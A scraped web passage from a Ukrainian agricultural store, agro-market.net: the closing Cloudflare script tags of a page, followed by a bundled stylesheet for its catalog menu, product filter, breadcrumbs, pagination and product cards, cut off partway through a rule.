<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8f062dd1c31582da5e116b36-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80b7687471254cbe97a14288afce6ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://agro-market.net/ua/bitrix/cache/css/s1/agro2024/page_3da06e002b99bb84c2d27ae41fbb5f7c/page_3da06e002b99bb84c2d27ae41fbb5f7c_v1.css?176921328661771
body_size: 12564
content:


/* Start:/local/templates/agro2024/components/custom/catalog.section.list/left_all/style.css?17190672763752*/
.catalog-nav {
    margin: 0 0 50px;
}
.catalog-nav .catalog-nav-header {
    font-weight: 800;
    font-size: 18px;
    color: #666;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.catalog-nav .catalog-nav-content {
    border: 2px solid #f2f2f2;
    border-radius: 5px;
    background: #fff;
}
.catalog-nav .catalog-nav-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.catalog-nav .catalog-nav-content > ul > li {
    margin: 0;
}
.catalog-nav .catalog-nav-content > ul > li/*, .catalog-nav .catalog-nav-content > ul > li.opened > ul*/ {
    margin: 0 -1px 0;
    padding: 0 37px 5px;
    list-style: none;
    background: #fff;
    border-right: 1px solid #ededed;
    border-left: 1px solid #ededed;
    display: block;
}
.catalog-nav a:first-letter{
    text-transform: uppercase;
}
.catalog-nav .catalog-nav-content > ul > li/*.opened*/ > ul.rg_leftmenu_2lvl_hide {
    list-style: none;
    display: none;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li {
    margin: 0 0 1px;
}
.catalog-nav .catalog-nav-content > ul > li/* > ul > li*/ > a, .catalog-nav .catalog-nav-content > ul > li > ul > li > a {
    font-size: 16px;
    font-weight: 700;
    color: #333;
    text-decoration: none;
    position: relative;
    display: block;
    padding: 12px 0;
    border-bottom: 1px solid #efefef;
}
.catalog-nav .catalog-nav-content > ul > li/* > ul > li*/ > a:before,
.rg_leftmenu_lvl3 a:before,
.catalog-nav .catalog-nav-content > ul > li > ul > li > a:before {
    position: absolute;
    font-size: 12px;
    right: 100%;
    top: 50%;
    margin: 0 11px 0 0;
    content: "";
    height: 0.4em;
    transform: translate(0,-50%) rotate(-135deg);
    width: 0.4em;
    border-left: 2px solid;
    border-bottom: 2px solid;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > ul {
    padding-left: 20px;
    font-size: 14px;
    display: none;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > ul li {
    display: block;
    padding: 3px 0;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > ul li a {
    position: relative;
    text-decoration: none;
    color: #363636;
    font-weight: 600;
    display: block;
    padding: 2px 0;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > a:hover {
    color: #55ad4d;
    font-weight: 700;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li.current > a {
    border-bottom: none;
}
li.current > a {
    color: #55ad4d !important;
    font-weight: bold !important;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li.current > ul {
    display: block;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > ul li {
    display: block;
    padding: 3px 0;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > ul li a {
    position: relative;
    text-decoration: none;
    color: #363636;
    font-weight: 600;
    display: block;
    padding: 2px 0;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > ul li a:hover {
    color: #356b30;
    font-weight: bold;
}
.catalog-nav .catalog-nav-content > ul > li > ul > li > ul li:not(.rg_leftmenu_lvl3) a:before {
    content: "•";
    position: absolute;
    font-size: 14px;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    right: 100%;
    top: 2px;
    margin: 0 7px 0 0;
    border: none;
    transform: none;
}
li.current > a:hover {
    color: #356b30 !important;
    font-weight: bold !important;
}
.rg_leftmenu_lvl3.current > ul.rg_leftmenu_lvl4 {
    display: block;
}
.rg_leftmenu_lvl3 a:before {
    margin: 0 6px 0 0;
}
.rg_leftmenu_lvl4 {
    display: none;
    padding-left: 20px !important;
}

/* End */


/* Start:/bitrix/components/custom/catalog.smart.filter/templates/joostafer_mobile/style.css?17431524809726*/
.catalog-filter {
    font-family: proxima-nova, sans-serif;
    border-width: 1px;
    border-color: #b7b7b7;
    border-style: solid;
    width: 100%;
    position: relative;
    padding: 1px 3px;
}

.catalog-filter .filter-box-title {
    background-color: rgba(201, 231, 209, 0.5);
    width: 100%;
    height: 50px;
    padding: 17px 10px;
    font-weight: bold;
}

.catalog-filter .filter-box-title .fa {
    float: right;
}

.catalog-filter ul {
    margin-bottom: 15px;
    list-style: none;
    overflow-x: hidden;
    overflow-y: scroll;
    max-height: 174px;
}

.catalog-filter ul li {
    margin: 15px 15px 0 0;
}

.catalog-filter ul li label {
    cursor: pointer;
    font-weight: 100;
}

.catalog-filter ul li label span {
    font-weight: 100;
}

.catalog-filter ul li input {
    display: none;
}

.catalog-filter ul li .over4 {
    float: left;
    margin-right: 10px;
    margin-left: 10px;
    width: 14px;
    height: 14px;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
}

.catalog-filter ul li .over4 i {
    width: 12px;
    height: 12px;
    color: #129b2d;
    display: none;
}

.catalog-filter ul li .over4.click i {
    display: block;
}

.catalog-filter ul li input:checked + label .over4 {
    border: none;
}

.catalog-filter ul li input:checked + label .over4 i {
    display: inline-block
}

.catalog-filter ul::-webkit-scrollbar {
    width: 7px;
    height: 0;
}

.catalog-filter ul::-webkit-scrollbar-button {
    height: 0;
}

.catalog-filter ul::-webkit-scrollbar-track {
    border: 1px solid #999;
}

.catalog-filter ul::-webkit-scrollbar-track-piece {
    background-color: #ffffff;
}

.catalog-filter ul::-webkit-scrollbar-thumb {
    background-color: rgba(201, 231, 209, 0.5);
    border-radius: 3px;
}

.catalog-filter ul::-webkit-scrollbar-corner {
    background-color: #999;
}

.catalog-filter ul::-webkit-resizer {
    background-color: rgba(201, 231, 209, 0.5);
    border: 1px solid #999;
}

.applys {
    margin-top: 15px;
    width: 100%;
    background: #F3F2F2;
    padding: 5px 15px;
    overflow: hidden;
}

.applys .choose-title {
    color: #356b30;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    line-height: 53px;
    text-align: left;
}

.applys ul {
    list-style: none;
    margin-bottom: 15px;
}

.applys ul li span {
    color: #373737;
    font-size: 16px;
    font-weight: 700;
    line-height: 30px;
    text-align: left;
}

.applys ul li ul li {
    color: #373737;
    font-size: 14px; /* Approximation due to font substitution */
    font-weight: 400;
    line-height: 23px; /* Approximation due to font substitution */
    text-align: left;
    cursor: pointer;
}

.applys ul li ul li i {
    width: 9px;
    height: 9px;
    color: #999;
    margin: 2px;
}

.drop-filters {
    margin-top: 20px;
    float: left;
    border-width: 1px;
    border-color: #b7b7b7;
    border-style: solid;
    background-color: #ffffff;
    opacity: 0.8;
    width: 100%;
    height: 48px;
    font-family: ProximaNova;
    color: #373737;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    line-height: 48px;
}

.sidebar .mob {
    display: none;
}

#mob-filter {
    display: none;
}

.mob .bt-f {
    display: none;
}

.catalog-filter ul li.disabled a, .catalog-filter ul li.disabled .mob_count {
    text-decoration: line-through;
    color: #bcbcbc;
    pointer-events: none;
}

.catalog-filter ul li.disabled label {
    pointer-events: none;
}

@media (max-width: 907px) {
    .sidebar {
        left: -100%;
        position: fixed !important;
        bottom: 0;
        top: 0;
        z-index: 99999;
        width: 100%;
        background-color: rgba(10, 10, 10, .5);
        padding: 0 !important;
        height: auto !important;
        transition: 500ms;
        display: block !important;
    }

    .sidebar.open {
        left: 0;
    }

    .sidebar .mob {
        display: block;
    }

    .sidebar .top_panel {
        display: flex;
        align-items: center;
        width: 100%;
        height: 55px;
        padding: 5px 15px;
        align-content: center;
        justify-content: space-between;
        border-bottom: 1px solid #e9e9e9;
        font-weight: 400;
        font-size: 20px;
    }

    .sidebar .bottom_panel {
        display: flex;
        width: 320px;
        background-color: #fff;
        min-height: 50px;
        flex-wrap: wrap;
        border-top: 1px solid #fff;
        /*position: fixed;
        bottom: 0;*/
        padding: 5px 20px;
        z-index: 999998;
        position: absolute;
        bottom: 56px;
    }

    .sidebar .filter_block {
        background: #fff;
        width: 320px !important;
        min-height: 100%;
        height: auto;
        position: relative;
    }

    #sfilter-line-container, .catalog-filter ul {
        display: block;
        max-height: 100%;
        overflow-y: scroll;
        position: absolute;
        width: 100%;
    }

    #sfilter-line-container {
        padding-bottom: 70px;
    }

    .catalog-filter ul {
        padding-bottom: 120px;
    }

    div.loader {
        background: url('/bitrix/js/main/core/images/wait.gif') center center no-repeat;
        background-color: rgba(10, 10, 10, .2) !important;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 9999999999;
        width: 320px;
        height: 100%;
        overflow: hidden;
    }

    .mob .bt-f {
        display: block;
    }


    #mob-filter {
        display: block;
    }

    .filter-box .filter-box-popup {
        height: 0;
        transition: 500ms;
        overflow: scroll;
    }

    .filter-box.selected .filter-box-popup, .filter-box.opened .filter-box-popup {
        height: auto;
        transition: 500ms;
    }

    .sidebar .top_panel .top_text, .sidebar .top_panel .top_text_one {
        padding: 10px 10px 10px 10px;
        position: relative;
        cursor: pointer;
        display: block;
        max-width: 60%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .sidebar .top_panel .top_text:before, .sidebar .top_panel .top_text_one:before {
        /*content: '\f053';*/
        /*font-size: 17px;*/
        /*font-family: "font awesome 5 free";*/
        /*position: absolute;*/
        /*top: 12px;*/
        /*left: 3px;*/
    }

    .sidebar .catalog-filter {
        border: none;
    }

    .sidebar .catalog-filter .filter-box-title {
        background-color: unset;
        border-bottom: 1px solid #e9e9e9;
        font-size: 16px;
        font-weight: normal;
    }

    .sidebar .bottom_panel div {
        display: flex;
        align-items: center;
        justify-content: space-around;
        width: 100%;
        margin-top: 5px;
        text-align: center;
    }

    .bottom_panel .button_empty, .bottom_panel .bt-f {
        background-color: #f5f5f5;
        box-shadow: inset 0 0 0 1px #ebebeb;
        color: #3e77aa;
        width: 100%;
        text-align: center;
        padding: 10px 0;
        cursor: pointer;
        border-radius: 5px;
    }

    .bottom_panel .button_aplly, .bottom_panel .button_empty.active {
        background-color: #55ad4d;
        color: #fff;
    }

    .filter-box-popup .bottom_panel {
        justify-content: space-between;
    }

    .bottom_panel .button_back {
        margin-top: unset !important;
        max-width: 50%;
    }

    .sidebar .wrp {
        padding-bottom: 60px;
    }

    .sidebar .filter-box .filter-box-popup {
        position: fixed !important;
        left: -100% !important;
        top: 0;
        z-index: 999999;
        background: #fff;
        width: 320px !important;
        transition: 500ms;
        display: block !important;
        padding: 0 !important;
        height: 100% !important;
        overflow: hidden;
    }

    .sidebar::-webkit-scrollbar {
        width: 0;
    }


    .sidebar .filter-box.opened .filter-box-popup {
        left: 0 !important;
    }

    .sidebar .filter-box .filter-box-popup li {
        height: 55px;
        align-items: center;
        display: flex;
        border-bottom: 1px solid #e9e9e9;
        margin: 0;
    }

    .sidebar .filter-box .filter-box-popup ul li .over4, .sidebar .filter-box .filter-box-popup ul li .over4 i {
        height: 20px;
        width: 20px;
    }

    .sidebar .filter-box .filter-box-popup ul li .over4 i:before {
        font-size: 20px;
    }

    .sidebar .filter-box .filter-box-popup li a {
        color: #000;
    }

    .sidebar .catalog-nav, .sidebar .rate {
        display: none;
    }

    .mob_count .mob {
        display: unset;
    }

    .filter-box-title {
        display: flex;
        justify-content: space-between;
        position: relative;

    }

    .filter-box-title .name {
        width: 75%;
    }

    .filter-box-title .value {
        width: 35%;
        text-overflow: ellipsis;
        overflow: hidden;
        text-align: right;
        position: relative;
        padding-right: 15px;
    }

    .filter-box-title:after {
        font-size: 16px;
        right: 14px;
        top: 50%;
        display: inline-block;
        margin-left: 10px;
        position: absolute;
        content: "";
        height: 0.4em;
        transform: translate(0,-40%) rotate(-135deg);
        width: 0.4em;
        border-left: 2px solid;
        border-bottom: 2px solid;
    }

    .applys {
        display: none;
    }

    .clearAll, .clearGroup {
        padding: 5px 20px;
        border-radius: 10px;
        background-color: red;
        color: #fff;
        font-size: 14px;
    }

    #inside {
        display: none;
    }

    .fixed-filter {
        position: fixed;
        width: 100%;
    }
}


/* End */


/* Start:/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css?16795611532407*/
.breadcrumbs {
    display: block;
    margin: 5px 0 10px;
}
.breadcrumbs > ul > a {
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #55ad4d;
    display: block;
    font-family: "ProximaNovaBold";
    margin-right: 10px;
    min-height: 42px;
    padding: 10px 20px 10px 30px;
    position: relative;
    transition: 500ms;
}

.breadcrumbs ul {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul li {
    margin-right: 40px;
    position: relative;
}

.breadcrumbs ul li a, .breadcrumbs ul li span {
    color: #000;
    font-family: "ProximaNova";
    font-size: 15px;
    font-weight: 600;
    transition: 500ms;
}

.breadcrumbs ul li:hover:after, .breadcrumbs ul li:hover span:after {
    border-color: #55ad4d;
    color: #55ad4d;
}

.breadcrumbs ul li:last-child {
    font-size: 18px;
}
.home_block {
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    padding: 7px;
    transition: 500ms;
}
.breadcrumbs > ul > li > a:hover .home_block {
    border-color: #55ad4d;
}

.home_img {
    height: 20px;
    width: 22px;
    background: var(---logo) no-repeat;
    background-size: contain;
}

.breadcrumbs ul li:after, .breadcrumbs > ul > a:after {
    display: inline-block;
    margin-left: 10px;
    position: absolute;
    right: -25px;
    top: 50%;
    transition: 500ms;
    font-size: 12px;
    content: "";
    height: 0.4em;
    transform: translate(0,-50%) rotate(-135deg);
    width: 0.4em;
    border-left: 2px solid;
    border-bottom: 2px solid;
}
.breadcrumbs ul li:last-child:after {
    transform: translate(0,-50%) rotate(-45deg);
}
.breadcrumbs>ul>a:after {
    bottom: 17px;
    left: 5px;
    top: auto;
    transform: rotate(45deg);
}
@media (max-width: 1180px) {
    .breadcrumbs {
        margin: 10px auto;
    }

    .breadcrumbs ul li {
        display: inline-block;
    }
}
@media (max-width: 490px) {
    .breadcrumbs > ul {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
    }

    .breadcrumbs > ul::-webkit-scrollbar {
        display: none;
    }

    .breadcrumbs > ul span {
        white-space: nowrap;
    }
}
/* End */


/* Start:/local/templates/agro2020/components/custom/catalog/template/include/sort/sort.min.css?16825426981706*/
.catalog-header{---fa-sort:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 168v-16c0-13.255 10.745-24 24-24h360V80c0-21.367 25.899-32.042 40.971-16.971l80 80c9.372 9.373 9.372 24.569 0 33.941l-80 80C409.956 271.982 384 261.456 384 240v-48H24c-13.255 0-24-10.745-24-24zm488 152H128v-48c0-21.314-25.862-32.08-40.971-16.971l-80 80c-9.372 9.373-9.372 24.569 0 33.941l80 80C102.057 463.997 128 453.437 128 432v-48h360c13.255 0 24-10.745 24-24v-16c0-13.255-10.745-24-24-24z"/></svg>');display:flex;justify-content:space-between;padding:0 10px;flex-wrap:wrap}.sort ul.sub-new{right:0;left:unset}.sort ul li a{transition:500ms}.sort ul li:hover a{color:#55ad4d!important}.atten{display:block;width:100%;text-align:center;margin-bottom:10px;font-weight:700}i.fa-check-square:before,i.fa-exchange-alt:before,i.fa-filter:before{content:"";background-repeat:no-repeat;background-size:contain;display:inline-block;height:1em;width:1em;vertical-align:middle}.fa-filter:before{background-image:var(---fa-filter)}.fa-exchange-alt:before{background-image:var(---fa-sort)}.fa-check-square:before{---fa-check-square:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgb(18,155,45)" d="M400 480H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48v352c0 26.51-21.49 48-48 48zm-204.686-98.059l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.248-16.379-6.249-22.628 0L184 302.745l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.25 16.379 6.25 22.628.001z"/></svg>');background-image:var(---fa-check-square)}
/* End */


/* Start:/local/templates/agro2024/components/bitrix/system.pagenavigation/rozetka/style.css?16841368613612*/
.seenext {
    font-weight: 700;
    padding: 15px !important;
    font-size: 30px !important;
    border: 2px solid #ee6f10 !important;
    border-radius: 10px;
    color: black !important;
    transition: all 1s ease;
}

.seenext .fa {
    position: absolute;
    bottom: 25px;
    right: 30px;
    font-size: 100px;
    color: #ee6f10;
}

.seenext:hover {
    color: white !important;
    background: #ee6f10 !important;
}

.seenext:hover .fa {
    color: white !important;
}

.pagination {
    margin: 16px 0;
    width: 100%;
    text-align: center;
    font-size: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.pagination ul {
    display: inline-flex;
    vertical-align: middle;
    margin: 0 17px;
    padding: 0;
    list-style: none;
    width: 50%;
    text-align: center;
}

.item-card .img-wrap, .pagination ul li {
    /* float: left; */
}

.pagination ul li.active-mobile {
    display: block;
    width: 100%;
    text-align: center;
    border-left: none;
}

.pagination ul li.active, .pagination ul li a:hover {
    color: #fff !important;
    background: #f27110;
    box-shadow: inset 0 0 10px 0 rgba(0, 0, 0, .1);
}

.pagination .next, .pagination .prev, .pagination ul li {
    line-height: 40px;
    display: inline-flex;
    text-decoration: none;
    box-sizing: border-box;
    color: black !important;
    font-weight: 700;
    justify-content: center;
}

.pagination ul li a {
    display: block;
    text-align: center;
    cursor: pointer;
    font-weight: 700;
    color: inherit;
    width: 100%;
}

.pagination ul li {
    border-left: 1px solid #d0d0d0;
    width: 13%;
    display: none;
}

.pagination ul li.page_1 {
    border-left: none;
}

.pagination .next, .pagination .prev {
    width: 2em;
    height: 40px;
    padding: .25em;
    background-color: #ee6f10;
    border-radius: 5px;
    margin: 0 5px;
    opacity: 0.8;
}

.pagination span.next, .pagination span.prev {
    background-color: #ccc;
    opacity: 1;
}

.pagination .next:hover, .pagination .prev:hover {
    opacity: 1;
}

.pagination .next svg {
    transform: rotate(180deg);
}

.pagination svg {
    fill: white;
}

.next-ajax {
    width: 100%;
    border-bottom: 1px solid #d0d0d0;
}

.next-ajax-link {
    display: flex;
    margin: 0 auto;
    align-items: center;
    justify-content: center;
}

.next-ajax-icon {
    fill: #ee6f10;
    width: 3em;
    height: 3em;
}

.next-ajax-text {
    padding-left: 20px;
}

.rotate .next-ajax-icon {
    animation: 1.5s linear 0s normal none infinite running rot;
    -webkit-animation: 1.5s linear 0s normal none infinite running rot;
}

@keyframes rot {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes rot {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@media (max-width: 991px) {
    .pagination {
        font-size: 23px !important;
    }
}

.pp.active {
    color: #ee6f10;
}

@media (max-width: 520px) {
    .seenext {
        font-size: 16px !important;
    }

    .next-ajax {
        min-width: 49%;
    }
}

@media (max-width: 480px) {
    .pagination {
        font-size: 16px !important;
    }
}

@media (min-width: 768px) {
    .pagination ul li.active-mobile {
        display: none;
    }

    .pagination ul li {
        display: inline-flex;
        justify-content: center;
    }

    .next.page-end, .prev.page-begin {
        display: none;
    }

    .pagination .next, .pagination .prev {
        width: 3em;
    }

    .pagination ul {
        width: 66%;
    }

}
/* End */


/* Start:/local/templates/agro2024/components/custom/catalog.section/j_block/style.css?17154089102*/


/* End */


/* Start:/local/templates/agro2024/css/catalog_section_card/item_card.css?176615398327299*/
.video-incart {
    width: 27px;
    height: 27px;
    background-color: rgba(55, 55, 55, .1);
    border-radius: 3px;
    background-image: url(/images/camera.png);
    float: right;
    background-position: -2px;
    transition: 1s all ease;
}

.available-block-outer {
    position: absolute;
    background-image: url(/local/templates/agro2024/img/modal_srylim.png);
    width: 210px;
    height: 76px;
    top: -30px;
    margin-left: -53px;
    z-index: 150;
    background-size: 100%;
}

.available-block-outer > div {
    font-family: tahoma;
    font-size: 13px;
    padding: 9px 5px;
    text-align: center;
    color: white;
}

.available-block-outer .quantity-available {
    font-size: 18px;
    font-weight: bold;
    margin-top: 2px;
}

.video-incart:hover {
    background-position: 30px;
}

.preim-wrap .jinfo {
    margin-top: 20px;
    width: 117px;
    right: 0;
}

#next_link {
    display: none;
}

#wait {
    width: 100%;
    height: 200px;
    background: url(/local/templates/agro2024/img/ajax-loader.gif) no-repeat center;
}

#catalog_section ul {
    transition: all 2s ease;
}

.catalog-item .price-line {
    position: static !important;
    display: block;
    width: 100%;
    margin: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    align-items: baseline;
}

.catalog-item .stat-line {
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 1.3em;
    margin: 0 0 5px;
}

.catalog-item .stickers {
    position: absolute;
    right: 0;
    left: inherit;
    top: 0;
    max-width: 50%;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-top: 10px;
}

.navesnu {
    margin-top: -10px;
}

.shild-img + .navesnu, .stickers div + .navesnu {
    margin-top: 0;
    margin-bottom: 0;
}

.navesnu + .shild-img.navesnu, .navesnu + .navesnu {
    margin-top: 0;
}
.rg-sh + .dpr.navesnu{
    margin-top: 1px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
    max-width: 70px !important;
}

.stickers .shild-img {
    display: block;
    padding-bottom: 10px;
}

.catalog-item .catalog-item-footer .buy-wrap {
    overflow: visible !important;
    float: none !important;
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    width: 100%;
}

.catalog-item .catalog-item-footer .buy-wrap.not-av {
    margin-left: 0;
}

.no_count {
    color: #666 !important;
}

#bonus_view {
    height: 10px;
    width: 100%;
}

.catalog-item {
    margin-right: 2px;
    box-sizing: border-box;
    font-size: 13px;
    color: #666;
    position: relative;
    border: 1px solid #e9e9e9;
    height: auto !important;
    margin-bottom: 5px;
    list-style: none;
    width: 24.7%;
    padding: 2px;
}

.catalog_section .seenext {
    display: block;
    cursor: pointer;
    padding: 0 !important;
}

.catalog_section .next-ajax {
    color: inherit;
    height: 100%;
    display: block;
    padding: 15px;
}

#wait {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.catalog-item:hover {
    box-shadow: 0 0 15px 2px #d7e3e7;
}

.catalog-item .img-wrap {
    background: var(---logo) no-repeat 50%;
    background-size: 26%;
}

.catalog-item img.lazy[data-original] {
    opacity: 0;
}

.product-info-section {
    border: 0;
    padding: 9px 5px 0;
}

.catalog-item .img-wrap > a {
    display: block;
    /*margin: 3px;*/
}

.catalog-item .img-wrap img {
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
}

.slick-track .img-wrap img {
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    display: inline;
    /*max-height: 325px !important;*/
}

@media (max-width: 461px) {
    .slick-track .img-wrap img {
        /*max-height: 267px !important;*/
    }
}

@media (max-width: 381px) {
    .slick-track .img-wrap img {
        /*max-height: 215px !important;*/
    }

    .product-info-section {
        padding: 9px 3px 0;
    }
}

.catalog-item .stickers .shild-img {
    max-width: 100%;
}

.catalog-item .name {
    width: 100%;
    position: relative;
    overflow: hidden;
    height: 32px;
    text-align: left;
}

.catalog-item .name a {
    max-height: 32px;
    overflow: hidden;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: initial;
}


.catalog-item .stat-line .id {
    float: none;
    position: absolute;
    top: 9px;
    right: 9px;
    background: #f7f7f7;
    width: 90px;
    height: 35px;
    color: #000;
    text-align: center;
    padding: 0 9px 9px;
    display: none;
    font-size: 14px;
    margin-right: 15px;
    line-height: 35px;
}

.catalog-item .price-line .gr {
    float: right;
    font-size: 10px;
    font-weight: 600;
    color: #000;
    border: 1px solid #ec6e0f;
    border-radius: 10px;
    padding: 1px 5px;
}

.catalog-item .status {
    font-size: 13px;
    float: left;
}

.catalog-item .status.availiable {
    color: #489041;
}

.catalog-item .status.not-availiable {
    color: #e91515;
    position: relative;
    padding-left: 0.8em;
}

.catalog-item .yel_status {
    color: #daa520 !important;
}

.catalog-item .status.availiable:before {
    margin-right: 4px;
    top: -2px;
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    position: relative;
    content: "";
    vertical-align: middle;
}

.catalog-item .status.not-availiable:after, .catalog-item .status.not-availiable:before {
    border-radius: 3px;
    content: "";
    display: block;
    height: 0.7em;
    left: 0;
    position: absolute;
    top: 0.3em;
    width: 0.1em;
    z-index: 1;
    background: #e91515;
}

.catalog-item .status.not-availiable:before {
    transform: rotate(-45deg) translate(0.2em, 0.1em);
}

.catalog-item .status.not-availiable:after {
    transform: rotate(45deg) translate(0.1em, -0.2em);
}

.catalog-item .status.availiable:before {
    background-position: -953px -22px;
    width: 12px;
    height: 9px;
}

.catalog-item .yel_status:before {
    background-position: -984px -22px !important;
}

.catalog-item .catalog-item-footer {
    position: relative;
}

.catalog-item .catalog-item-footer .counter {
    float: none !important;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.catalog-item .price-line .price {
    font-size: 24px;
    color: #000;
    font-weight: 700;
}

.catalog-item .price-line .price.yellow {
    color: #f27110;
}

.catalog-item .price-line .price small {
    font-weight: 400;
    font-size: 18px;
}


.catalog-item .catalog-item-footer .buy-wrap .buy-btn, .catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    display: inline-block;
    font-size: 14px;
    padding: 13px;
    line-height: 1;
    color: #fff;
    text-decoration: none;
    text-align: center;
    box-sizing: border-box;
}

@media (max-width: 515px) {
    .catalog-item .catalog-item-footer .buy-wrap .inform-btn.ua {
        padding: 9px 5%;
        white-space: normal;
    }
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn {
    text-transform: uppercase;
    font-weight: 700;
    background-color: #f27110;
    background-image: -webkit-linear-gradient(#f27110, #e86c0f);
    background-image: linear-gradient(#f27110, #e86c0f);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
    padding: 13px 0;
    width: 106px;
    display: block;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn {
    position: relative;
    font-weight: 500;
    background-color: #2c8aa7;
    background-image: -webkit-linear-gradient(#2c8aa7, #2a84a0);
    background-image: linear-gradient(#2c8aa7, #2a84a0);
    width: 100%;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    -webkit-transition: box-shadow .2s ease;
    transition: box-shadow .2s ease;
}

.catalog-item .catalog-item-footer .buy-wrap .inform-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item:hover .catalog-item-hover {
    border: 1px solid #ededed;
    display: block;
    font-size: 12px;
    left: -1px;
    padding: 10px;
    position: absolute;
    top: 100%;
    width: 101%;
    z-index: 20;
    box-shadow: 0 8px 15px 2px #d7e3e7;
    background: #fff;
}

li.catalog-item.rg_hover_orange:hover .catalog-item-hover {
    border: 1px solid #f17620;
}

.catalog-item-hover-info {
    overflow: hidden;
}

.catalog-item-hover .info_stt {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 -5px 0 10px #fff;
    font-size: 14px;
    margin-bottom: 15px;
    max-height: 16px;
    float: left;
}

.catalog-item-hover .info_stt span.per-item {
    padding-left: 40px;
}

.catalog-item .stickers img {
    padding: 0;
    float: right;
    margin-left: 20px;
}

.catalog-item .yel_status span {
    position: absolute;
    top: 0;
}

.catalog-item .yel_status span:after {
    content: "";
    background-image: url(/local/templates/agro2024/img/sprite.png);
    display: inline-block;
    width: 20px;
    height: 20px;
    cursor: pointer;
    background-position: -164px 78px;
    margin-left: 3px;
}

.catalog-item .catalog-item-footer .buy-wrap .buy-btn:hover {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1), inset 0 0 25px 0 rgba(0, 0, 0, .2);
}

li.catalog-item .catalog-item-hover {
    display: none;
}

.buy-wrap.not-av {
    width: 100% !important;
    z-index: 1;
    height: 42px;
}

.catalog-item .price-line .n {
    margin-right: 5px;
}

.catalog-item .price-line .old-price {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    margin-right: 5px;
}

.select-box.opened .select-box-popup {
    opacity: 1;
    left: 0;
    margin: 5px 0 0;
    width: 165px;
}

.select-box .select-box-popup ul li a:hover {
    color: #308ea7;
    background: #eef5f6;
}

.catalog-header-options .view {
    cursor: pointer;
}

.catalog-item #bonus_view .bonus_calculate_icon,.right-side-info .bonus_calculate_icon {
    width: 22px;
    float: left;
    height: 30px;
    color: #b2b2b2;
    background: url(/images/coin.png) no-repeat;
    background-size: 100%;
    margin-right: 3px;
}

.catalog-item #bonus_view .bonus_calculate_price {
    color: #666;
    float: left;
    padding-top: 5px;
    font-size: 13px;
